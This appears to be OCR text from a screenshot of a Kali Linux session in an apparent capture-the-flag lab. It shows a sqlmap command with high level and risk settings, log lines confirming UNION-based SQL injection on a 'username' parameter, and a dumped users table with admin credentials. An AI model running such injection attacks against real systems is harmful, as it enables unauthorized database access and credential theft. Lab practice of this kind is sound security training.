 File Machine View Input Devices Help
Applications Places Terminator Jul 30 08:14 1
kali@kali: ~
kali@kali: ~ 127x17
Table: users
[1 entry]
+----+----------+----------+
| id | password | username |
+----+----------+----------+
| 1 | password | admin |
+----+----------+----------+
[08:13:38] [INFO] table 'sqhell_4.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.10.22.175/dump/sqhell_4/u
sers.csv'
[08:13:38] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.22.175'
[*] ending @ 08:13:38 /2021-07-30/
┌──(kali㉿kali)-[~]
└─$
Login
Login
Username:
Password:
kali@kali: ~ 85x15
rcing the back-end DBMS (e.g. '--dbms=mysql')
[08:12:33] [INFO] target URL appears to be UNION injectable with 3 columns
injection not exploitable with NULL values. Do you want to try with a random integer
value for option '--union-char'? [Y/n]
[08:12:47] [INFO] testing 'Generic UNION query (47) - 21 to 40 columns'
[08:12:56] [INFO] testing 'Generic UNION query (47) - 41 to 60 columns'
[08:13:03] [INFO] testing 'MySQL UNION query (47) - 1 to 20 columns'
[08:13:16] [INFO] testing 'MySQL UNION query (47) - 21 to 40 columns'
[08:13:24] [INFO] testing 'MySQL UNION query (47) - 41 to 60 columns'
[08:13:32] [INFO] testing 'MySQL UNION query (47) - 61 to 80 columns'
[08:13:40] [INFO] testing 'MySQL UNION query (47) - 81 to 100 columns'
[08:13:48] [INFO] checking if the injection point on GET parameter 'username' is a fa
lse positive
GET parameter 'username' is vulnerable. Do you want to keep testing the others (if an
kali@kali: ~ 85x15
┌──(kali㉿kali)-[~]
└─$ sqlmap --url "http://10.10.22.175/post?id=1" --dbs --dbms=mysql --level=3 --risk=
3 --thread=10